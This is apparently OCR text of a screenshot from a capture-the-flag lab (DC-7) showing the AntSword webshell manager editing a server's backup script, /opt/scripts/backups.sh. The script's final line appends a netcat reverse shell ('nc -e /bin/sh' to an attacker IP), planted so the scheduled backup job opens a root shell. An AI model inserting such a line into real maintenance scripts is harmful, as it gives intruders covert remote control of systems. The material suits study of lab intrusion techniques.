 中国蚁剑
AntSword 编辑 窗口 调试
192.168.71.129 >_ 192.168.71.129
编辑: /opt/scripts/backups.sh
/opt/scripts/backups.sh 刷新 高亮 用此编码打开 保存
1 #!/bin/bash
2 rm /home/dc7user/backups/*
3 cd /var/www/html/
4 drush sql-dump --result-file=/home/dc7user/backups/website.sql
5 cd ..
6 tar -czf /home/dc7user/backups/website.tar.gz html/
7 gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
8 gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
9 chown dc7user:dc7user /home/dc7user/backups/*
10 rm /home/dc7user/backups/website.sql
11 rm /home/dc7user/backups/website.tar.gz
12 nc -e /bin/sh 192.168.71.128 1234